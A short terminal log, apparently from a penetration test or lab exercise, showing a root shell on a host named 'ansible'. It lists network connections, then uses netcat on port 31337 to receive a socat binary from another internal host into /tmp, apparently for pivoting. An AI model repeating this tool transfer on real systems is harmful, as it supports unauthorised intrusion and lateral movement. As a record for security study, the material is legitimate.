 Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:31001 0.0.0.0:* LISTEN
tcp 0 0 10.1.10.120:31001 10.1.30.11:56476 ESTABLISHED
tcp 0 0 10.1.10.120:22 10.1.20.38:54180 ESTABLISHED
tcp 0 0 10.1.10.120:22 10.1.20.35:37178 ESTABLISHED
tcp6 0 0 :::22 :::* LISTEN
root@ansible:~/scripts# cd /tmp
cd /tmp
root@ansible:/tmp# nc -nlvp 31337 > socat
nc -nlvp 31337 > socat
Listening on [0.0.0.0] (family 0, port 31337)
Connection from 10.1.30.11 42246 received!
root@ansible:/tmp# ls -lart
ls -lart
total 424
drwxr-xr-x 23 root root 4096 Apr 2 17:06 ..
drwxrwxrwt 2 root root 4096 Apr 3 19:03 .XIM-unix
drwxrwxrwt 2 root root 4096 Apr 3 19:03 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 3 19:03 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 3 19:03 .ICE-unix
drwxrwxrwt 2 root root 4096 Apr 3 19:03 .font-unix
drwx------ 3 root root 4096 Apr 3 19:03 systemd-private-474543eec07749a6a704690672ec7e84-
Hh
drwx------ 3 root root 4096 Apr 3 19:03 systemd-private-474543eec07749a6a704690672ec7e84-
v
drwx------ 2 root root 4096 Apr 4 13:27 vmware-root_498-834905716